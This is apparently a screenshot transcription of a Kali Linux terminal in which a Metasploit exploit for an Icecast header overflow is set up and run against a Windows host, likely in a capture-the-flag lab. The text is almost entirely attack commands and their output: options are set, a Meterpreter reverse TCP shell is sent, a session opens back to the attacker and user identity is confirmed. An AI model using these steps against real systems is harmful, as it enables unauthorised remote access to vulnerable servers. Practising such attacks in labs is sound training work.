 kali@kali: ~/Desktop/ice
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/ice × kali@kali: ~/Desktop/ice ×
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOST 10.10.197.7
RHOST ⇒ 10.10.197.7
msf6 exploit(windows/http/icecast_header) > set LHOST 10.9.94.92
LHOST ⇒ 10.9.94.92
msf6 exploit(windows/http/icecast_header) > set LPORT 9005
LPORT ⇒ 9005
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.9.94.92:9005
[*] Sending stage (175686 bytes) to 10.10.197.7
[*] Meterpreter session 1 opened (10.9.94.92:9005 → 10.10.197.7:49198) at 2023-08-08 20:56:51 +0200
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter >